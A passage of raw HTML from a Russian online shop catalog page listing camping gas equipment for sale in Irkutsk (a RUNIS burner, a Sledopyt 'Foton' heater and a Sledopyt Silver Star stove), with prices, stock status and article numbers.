                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="532821" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="532821" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fgorelka-gazovaya-runis-belaya-pezo-tsang-4-041%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/gorelka-gazovaya-runis-belaya-pezo-tsang-4-041/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/181/nx190hbkvnlp1xlr0rxfo3fq3q1ddb49/gorelka_gazovaya_runis_belaya_pezo_tsang_4_041.jpg" alt="Горелка газовая RUNIS белая пьезо.цанг.4-041 (без баллона)" title="Горелка газовая RUNIS белая пьезо.цанг.4-041 (без баллона) в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/gorelka-gazovaya-runis-belaya-pezo-tsang-4-041/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Горелка газовая RUNIS белая пьезо.цанг.4-041 (без баллона)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="532821" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="4-041"><div class="muted font_sxs">Арт.: 4-041</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">500 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">500 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__532821_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/gorelka-gazovaya-runis-belaya-pezo-tsang-4-041/" data-item="532821"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Горелка газовая RUNIS белая пьезо.цанг.4-041 (без баллона)"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="532120"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_532120_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_532120">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/obogrevatel-portativnyy-gazovyy-sledopyt-foton/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/7bd/696jn2i1thiw0co8ep0akp3p8q7aryh2/obogrevatel_portativnyy_gazovyy_sledopyt_foton.jpg" alt="Обогреватель портативный газовый Следопыт &quot;Фотон&quot;(без баллона)" title="Обогреватель портативный газовый Следопыт &quot;Фотон&quot;(без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/793/2yelfm1iou3hr94d4jga2wsb958onze8/600_600_140cd750bba9870f18aada2478b24840a/5aa7969d_c1d2_11ef_a0d2_f02f741c7557_0a67e301_c42a_11ef_a0d2_f02f741c7557.jpg" alt="Обогреватель портативный газовый Следопыт &quot;Фотон&quot;(без баллона)" title="Обогреватель портативный газовый Следопыт &quot;Фотон&quot;(без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/209/5d6zw838kb68h1qo2rrl9g3wuj0spt42/600_600_140cd750bba9870f18aada2478b24840a/5aa7969d_c1d2_11ef_a0d2_f02f741c7557_0a67e303_c42a_11ef_a0d2_f02f741c7557.jpg" alt="Обогреватель портативный газовый Следопыт &quot;Фотон&quot;(без баллона)" title="Обогреватель портативный газовый Следопыт &quot;Фотон&quot;(без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/c53/8ejuhq0k73jvd2cei2ipshk9keca45c4/600_600_140cd750bba9870f18aada2478b24840a/5aa7969d_c1d2_11ef_a0d2_f02f741c7557_0a67e305_c42a_11ef_a0d2_f02f741c7557.jpg" alt="Обогреватель портативный газовый Следопыт &quot;Фотон&quot;(без баллона)" title="Обогреватель портативный газовый Следопыт &quot;Фотон&quot;(без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/d5e/nuhing0vgkqx13u6y3fv05152eg484m7/600_600_140cd750bba9870f18aada2478b24840a/5aa7969d_c1d2_11ef_a0d2_f02f741c7557_0a67e307_c42a_11ef_a0d2_f02f741c7557.jpg" alt="Обогреватель портативный газовый Следопыт &quot;Фотон&quot;(без баллона)" title="Обогреватель портативный газовый Следопыт &quot;Фотон&quot;(без баллона) в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="532120" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="532120" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fobogrevatel-portativnyy-gazovyy-sledopyt-foton%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/obogrevatel-portativnyy-gazovyy-sledopyt-foton/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/7bd/696jn2i1thiw0co8ep0akp3p8q7aryh2/obogrevatel_portativnyy_gazovyy_sledopyt_foton.jpg" alt="Обогреватель портативный газовый Следопыт &quot;Фотон&quot;(без баллона)" title="Обогреватель портативный газовый Следопыт &quot;Фотон&quot;(без баллона) в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/obogrevatel-portativnyy-gazovyy-sledopyt-foton/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Обогреватель портативный газовый Следопыт &quot;Фотон&quot;(без баллона)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="532120" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-GHP-S04"><div class="muted font_sxs">Арт.: PF-GHP-S04</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">1 890 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">1 890 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__532120_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/obogrevatel-portativnyy-gazovyy-sledopyt-foton/" data-item="532120"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Обогреватель портативный газовый Следопыт &amp;quot;Фотон&amp;quot;(без баллона)"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="531729"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_531729_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_531729">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/plita-nast-gazovaya-sledopyt-silver-star/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/117/ybx7k9f496siggvy4qbsyivzpiv46c3z/plita_nast_gazovaya_sledopyt_silver_star.jpg" alt="Плита наст.газовая &quot;Следопыт-Silver Star&quot;(без баллона)" title="Плита наст.газовая &quot;Следопыт-Silver Star&quot;(без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/833/s7ard7j8184waechxmcexxof21v82z25/600_600_140cd750bba9870f18aada2478b24840a/5889bc25_92d1_11ef_a0cb_f02f741c7557_7d968b26_95cd_11ef_a0cc_f02f741c7557.jpg" alt="Плита наст.газовая &quot;Следопыт-Silver Star&quot;(без баллона)" title="Плита наст.газовая &quot;Следопыт-Silver Star&quot;(без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/3fa/uiedk48miatxpzqmcu8yzc23zamwc9of/600_600_140cd750bba9870f18aada2478b24840a/5889bc25_92d1_11ef_a0cb_f02f741c7557_7d968b27_95cd_11ef_a0cc_f02f741c7557.jpg" alt="Плита наст.газовая &quot;Следопыт-Silver Star&quot;(без баллона)" title="Плита наст.газовая &quot;Следопыт-Silver Star&quot;(без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/9cf/ciavy2abgvsmb59ddlmos96a8smh1vrv/600_600_140cd750bba9870f18aada2478b24840a/5889bc25_92d1_11ef_a0cb_f02f741c7557_7d968b28_95cd_11ef_a0cc_f02f741c7557.jpg" alt="Плита наст.газовая &quot;Следопыт-Silver Star&quot;(без баллона)" title="Плита наст.газовая &quot;Следопыт-Silver Star&quot;(без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/cb1/0wor4i7e9z06s4uaiuxn3z7s0fumngup/600_600_140cd750bba9870f18aada2478b24840a/5889bc25_92d1_11ef_a0cb_f02f741c7557_7d968b29_95cd_11ef_a0cc_f02f741c7557.jpg" alt="Плита наст.газовая &quot;Следопыт-Silver Star&quot;(без баллона)" title="Плита наст.газовая &quot;Следопыт-Silver Star&quot;(без баллона) в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="531729" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="531729" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fplita-nast-gazovaya-sledopyt-silver-star%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/plita-nast-gazovaya-sledopyt-silver-star/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/117/ybx7k9f496siggvy4qbsyivzpiv46c3z/plita_nast_gazovaya_sledopyt_silver_star.jpg" alt="Плита наст.газовая &quot;Следопыт-Silver Star&quot;(без баллона)" title="Плита наст.газовая &quot;Следопыт-Silver Star&quot;(без баллона) в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
